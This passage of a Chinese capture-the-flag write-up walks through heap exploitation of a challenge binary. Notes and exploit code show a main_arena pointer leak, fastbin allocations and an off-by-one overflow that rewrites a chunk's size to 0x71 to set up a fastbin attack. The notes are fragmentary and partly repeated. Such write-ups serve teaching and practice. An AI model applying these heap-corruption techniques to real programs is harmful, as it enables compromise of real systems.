 释放掉 B , 然后分配同样大小再次分配到 B , 此时 B+0x10 和 B+0x18 中有 main_arean 的地址。分配 3 个
fastbin , 利用 off by one 修改 B->size = 0x71
释放chunkB后再重新分配B，这样chunkB中的fd bk指针均指向main_arena中的fastbin
free(1)
create(0xc8,1)
分配3个0x70大小的chunk
通过off-by-one漏洞，将chunkB的size字段修改为0x71，此后chunkB相当于被构造成了两个fakechunk
为接下来的fastbin attack做准备
create(0x65,3)  # b
create(0x65,15)
create(0x65,18)
0x71
大小0x70
0x61
大小0x60
over = "A"*0x18  # off by one
over += "\x71"  # set chunk  1's size --> 0x71
edit(0,over)
info("利用 off by one ,  chunk  1's size --> 0x71")